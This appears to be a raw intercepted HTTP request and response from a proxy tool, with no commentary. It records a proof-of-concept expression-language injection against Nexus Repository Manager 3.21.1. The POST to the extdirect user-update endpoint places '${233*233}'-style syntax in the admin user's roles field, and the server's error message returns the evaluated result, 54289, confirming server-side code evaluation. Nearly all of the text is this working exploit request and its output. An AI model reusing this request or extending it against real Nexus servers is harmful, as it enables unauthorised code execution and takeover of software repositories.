 Request
Raw Params Headers Hex JSON Beautifier
POST /service/extdirect HTTP/1.1
Host: 192.168.1.3:8081
Content-Length: 223
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.34435456726224034
Content-Type: application/json
Accept: */*
Origin: http://192.168.1.3:8081
Referer: http://192.168.1.3:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: NX-ANTI-CSRF-TOKEN=0.34435456726224034; NXSESSIONID=cedf848f-d881-4b58-ac24-9e9c3ece40bc
Connection: close
{"action":"coreui_User","method":"update","data":[{"userId":"admin","version":"2","firstName":"admin","lastName":"User","email":"admin@example.org","status":
"active","roles":["nxadmin$\\B{233*233}"]}],"type":"rpc","tid":11}
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Connection: close
Date: Wed, 08 Apr 2020 17:49:56 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 169
{"tid":11,"action":"coreui_User","method":"update","result":{"messages":null,"errors":{"roles":"Missing roles: [nxadminB54289]"},"success":false,"data":[]},"type":"rpc"}